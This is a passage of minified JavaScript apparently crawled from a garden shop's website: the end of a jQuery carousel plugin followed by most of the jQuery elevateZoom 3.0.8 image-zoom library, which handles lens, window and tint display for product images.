var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var difObject=(itemsWidth-innerWidth);var objPosition=(object.position().left+((totalItems-itemsVisible)*itemsWidth)-innerWidth);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}}else{if(canNavigateLeft==true){canNavigateLeft=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigateLeft=false;}});}};},adjustScroll:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-(itemsHeight+settings.margin)*itemsMoveSlide-settings.margin});}}else{var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-(itemsWidth+settings.margin)*itemsMoveSlide-settings.margin});}}},scrollTop:function(){if(object.position().top<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var childSet=object.children();object.animate({'top':"+="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;}});}}},scrollBottom:function(){var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var difObject=(itemsHeight-innerHeight);var objPosition=(object.position().top+((totalItems-settings.visibleItems)*itemsHeight)-innerHeight);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'top':"-="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;var childSet=object.children();object.animate({'top':"-="+itemsHeight},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}};}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in flexisel plugin!');}};})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js
body_size: 20628
content:
/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
